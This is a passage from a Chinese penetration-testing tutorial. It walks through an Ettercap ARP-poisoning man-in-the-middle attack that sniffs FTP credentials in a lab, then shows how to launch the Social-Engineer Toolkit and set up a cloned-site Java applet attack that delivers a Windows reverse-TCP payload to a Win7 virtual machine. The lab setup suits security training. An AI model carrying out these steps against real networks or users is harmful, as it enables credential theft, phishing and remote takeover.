

图7.14 Arp注入攻击图

8）单击Arp poisonig命令后，将显示如图7.15所示的界面。在该界面选择攻击的选项，这里选择Sniff remote connections。然后单击“确定”按钮，将显示如图7.16所示的界面。

图7.15 攻击选项



图7.16 攻击界面

9）此时，当某个用户登录192.168.122.229主机时，它的敏感信息将会被传递给攻击者。本例中捕获到的敏感信息如图7.17所示。





Win7未设置tcp服务器。

10） 从该界面可以看到，有用户登录192.168.41.151主机的FTP服务器了。其用户名为anonymous，密码为123456。获取这些信息后停止嗅探.



11）停止嗅探后，还需要停止中间人攻击。



这样就成功的完成了中间人攻击。

社会工程学工具包（SET）是一个开源的、Python驱动的社会工程学渗透测试工具。这套工具包由David Kenned设计，而且已经成为业界部署实施社会工程学攻击的标准。SET利用人们的好奇心、信任、贪婪及一些愚蠢的错误，攻击人们自身存在的弱点。使用SET可以传递攻击载荷到目标系统，收集目标系统数据，创建持久后门，进行中间人攻击等。本节将介绍社会工程学工具包的使用。

**0. 启动社会工程学工具包**

使用社会工程学工具包之前，需要启动该工具。具体操作步骤如下所示。

1）启动SET。在终端执行如下所示的命令：

[email protected]:~# sudo setoolkit

或者在菜单栏选择：

执行以上命令后，将输出如下所示的信息：

[-] New set\_config.py file generated on: 2014-05-06 18:05:41.766123

[-] Verifying configuration update…

[\*] Update verified, config timestamp is: 2014-05-06 18:05:41.766123

[\*] SET is using the new config, no need to restart

Copyright 2013, The Social-Engineer Toolkit (SET) by TrustedSec, LLC

All rights reserved.

Redistribution and use in source and binary forms, with or without modification, are permitted provided that the following conditions are met:

\* Redistributions of source code must retain the above copyright notice, this list of conditions and the following disclaimer.

\* Redistributions in binary form must reproduce the above copyright notice, this list of conditions and the following disclaimer

in the documentation and/or other materials provided with the distribution.

\* Neither the name of Social-Engineer Toolkit nor the names of its contributors may be used to endorse or promote products derived from

this software without specific prior written permission.

THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT

LIMITED TO, THE IMPLIED WARRANTIES OF MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE COPYRIGHT

OWNER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL, EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT

LIMITED TO, PROCUREMENT OF SUBSTITUTE GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED AND ON ANY

THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF

THIS SOFTWARE, EVEN IF ADVISED OF THE POSSIBILITY OF SUCH DAMAGE.

The above licensing was taken from the BSD licensing and is applied to Social-Engineer Toolkit as well.

Note that the Social-Engineer Toolkit is provided as is, and is a royalty free open-source application.

Feel free to modify, use, change, market, do whatever you want with it as long as you give the appropriate credit where credit

is due (which means giving the authors the credit they deserve for writing it). Also note that by using this software, if you ever

see the creator of SET in a bar, you should give him a hug and buy him a beer. Hug must last at least 5 seconds. Author

holds the right to refuse the hug or the beer.

The Social-Engineer Toolkit is designed purely for good and not evil. If you are planning on using this tool for malicious purposes that are

not authorized by the company you are performing assessments for, you are violating the terms of service and license of this toolset. By hitting

yes (only one time), you agree to the terms of service and that you will only use this tool for lawful purposes only.

Do you agree to the terms of service [y/n]:

输出的信息详细的介绍了SET。该信息在第一次运行时，才会显示。在该界面接受这部分信息后，才可进行其他操作。此时输入y，将显示如下所示的信息：



翻译如下：

1）社会工程攻击 2）渗透测试（快速通道） 3）第三方模块 4）更新社交工程师工具包 5）更新SET配置 6）帮助，积分和关于

以上显示了社会工程学工具包的创建者、版本、代号及菜单信息。此时可以根据自己的需要，选择相应的编号进行操作。

2）这里选择攻击社会工程学，在菜单中的编号为1，所以在set>后面输入1，将显示如下所示的信息：



1）鱼叉式网络钓鱼攻击媒介 2）网站攻击向量 3）传染性媒体生成器 4）创建有效载荷和侦听器 5）群发邮件攻击 6）基于Arduino的攻击向量 7）无线接入点攻击向量 8）QRCode生成器攻击向量 9）Powershell攻击向量 10）第三方模块 99）返回主菜单。

以上信息显示了攻击社会工程学的菜单选项，这时就可以选择攻击工程学的类型，然后进行攻击。

**1. Web攻击向量**

Web攻击向量会特意构造出一些对目标而言是可信且具有诱惑力的网页。SET中的Web攻击向量可以复制出和实际运行的可信站点，看起来和网页完全一样。这样，目标用户以为自己正在访问一个合法的站点，而不会想到是被攻击。本小节将介绍使用SET实现Web攻击向量。

【实例7-1】下面使用Java applet攻击实现Web攻击向量。具体操作步骤如下所示。

Java applet攻击引入了恶意Java applet程序进行智能化的浏览器检查，确保applet能在目标浏览器中正确运行，同时也能在目标主机上运行攻击载荷。Java applet攻击并不被认为是Java本身的漏洞，只是当受攻击目标浏览恶意网页时，网页会弹出一个警告。该警告信息询问是否需要运行一个不被信任的Java applet程序。由于Java允许用户对一个apple选择任意名字进行签名，用户可以为它的发布者定义为Google和Microsoft等。这样，很容易使一些人遭受攻击。

1）启动社会工程学。执行命令如下所示：

sudo setoolkit



以上输出信息显示了所有的攻击菜单列表。

2）这里选择社会工程学攻击，输入编号1。

输出的信息显示了社会工程学中，可使用的攻击列表。

3）这里选择Web攻击向量，输入编号2。将显示如下所示的信息：



输出的信息显示了Web攻击向量中，可使用的攻击方法列表。

4）这里选择Java applet攻击方法，输入编号1。将显示如下所示的信息：



输出的信息显示了Java applet攻击的菜单列表。一般情况下，使用前两种。其中第一种（Web模块）是社会工程学创建一个一般的网页；第二种（复制网站）是使用已存在的网页作为一个模块，来攻击网页。

5）这里选择复制网站，输入编号2。将显示如下所示的信息：







以上输出的信息显示了可使用的攻击载荷。

6）这里选择Windows Reverse\_TCP攻击载荷，建立一个反向TCP连接。输入编号1，将显示如下所示的信息：





以上输出的信息是攻击主机的相关配置。这时候，当目标主机通过浏览器访问攻击主机时将会被攻击。

7）此时在目标主机上访问攻击主机，将出现如图7.20所示的界面。

打开环境中的win7虚拟机，使用IE浏览器访问[http://192.168.122.185:443/](http://192.168.122.185:443/" \t "_blank)



